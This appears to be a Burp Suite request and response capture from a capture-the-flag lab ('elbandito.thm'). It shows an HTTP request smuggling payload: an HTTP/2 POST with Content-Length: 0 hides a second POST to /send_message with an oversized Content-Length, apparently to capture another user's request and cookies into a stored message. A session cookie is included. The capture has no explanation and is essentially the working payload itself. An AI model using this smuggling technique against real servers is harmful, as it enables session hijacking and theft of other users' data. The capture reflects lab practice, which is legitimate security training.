 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: elbandito.thm:80
3 Cookie: session=eyJ1c2VybmFtZSI6ImhBY2tMSUVOIn0.Z0CrHA.e5lrq5E_loCdjx8-xG7OUbDQMlQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Content-Length: 0
6
7 POST /send_message HTTP/1.1
8 Host: elbandito.thm:80
9 Cookie: session=eyJ1c2VybmFtZSI6ImhBY2tMSUVOIn0.Z0CrHA.e5lrq5E_loCdjx8-xG7OUbDQMlQ
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 730
12
13 data=
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 22 Nov 2024 17:55:03 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 58
5 Content-Security-Policy: default-src 'self'; script-src 'self'; object-src 'none';
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Feature-Policy: microphone 'none'; geolocation 'none';
10 Age: 0
11 Server: El Bandito Server
12 Accept-Ranges: bytes
13
14 nothing to see <script src='/static/messages.js'>
</script>